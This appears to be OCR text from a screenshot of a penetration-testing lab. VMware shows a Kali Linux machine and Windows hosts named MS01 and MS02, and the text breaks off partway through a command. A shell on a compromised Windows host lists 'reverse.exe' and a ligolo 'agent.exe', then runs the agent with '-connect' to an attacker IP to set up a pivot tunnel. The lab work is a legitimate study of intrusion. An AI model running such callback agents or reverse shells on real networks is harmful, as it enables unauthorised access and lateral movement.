 kali-linux-2023.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux-2023.4-v
Windows 10 x64
MS01
MS02
kali-linux-2023.4-vmware... MS01 MS02
1 2 3 4 5 6
kali@kali: ~/ligolo
File Actions Edit View Help
kali@kali: ~/ligolo kali@kali: ~/ligolo kali@kali: ~/ligolo
Volume Serial Number is 761A-3C56
Directory of C:\Users\Bill.Jones\Downloads
03/06/2024 05:12 PM <DIR> .
03/06/2024 05:12 PM <DIR> ..
03/06/2024 05:12 PM 4,863,488 agent.exe
03/06/2024 05:07 PM 7,168 reverse.exe
2 File(s) 4,870,656 bytes
2 Dir(s) 31,997,997,056 bytes free
C:\Users\Bill.Jones\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is 761A-3C56
Directory of C:\Users\Bill.Jones\Downloads
03/06/2024 05:13 PM <DIR> .
03/06/2024 05:13 PM <DIR> ..
03/06/2024 05:12 PM 4,863,488 agent.exe
1 File(s) 4,863,488 bytes
2 Dir(s) 31,913,984,000 bytes free
C:\Users\Bill.Jones\Downloads>agent.exe -connect 192.168.232.130:11601 -
LINUX